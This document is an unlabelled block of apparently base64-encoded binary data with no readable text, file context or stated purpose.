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
